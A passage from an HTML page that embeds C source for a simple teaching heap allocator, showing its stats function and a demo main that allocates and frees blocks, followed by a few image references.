            cur->next  = cur->next->next;
        } else cur = cur->next;
    }
}

void heap_stats() {
    size_t free_b = 0, used_b = 0, n = 0;
    for (Block *b = head; b; b = b->next, n++) {
        if (b->free) free_b += b->size;
        else         used_b += b->size;
    }
    printf("blocks=%zu  used=%zu  free=%zu\\n", n, used_b, free_b);
}

int main() {
    heap_init();
    printf("After init:    "); heap_stats();

    int    *a = my_malloc(4 * sizeof(int));
    char   *b = my_malloc(32);
    double *c = my_malloc(8 * sizeof(double));
    printf("After 3 allocs: "); heap_stats();

    if (a) for (int i = 0; i < 4; i++) a[i] = i * 10;
    if (b) strcpy(b, "hello allocator");
    printf("a[2]=%d  b='%s'\\n", a ? a[2] : -1, b ? b : "null");

    my_free(b);
    printf("After free b:  "); heap_stats();

    my_free(a); my_free(c);
    printf("After free all: "); heap_stats();  // should show 1 big free block

    return 0;
}` }
    };
  </script>
</body>

</html>
</file>





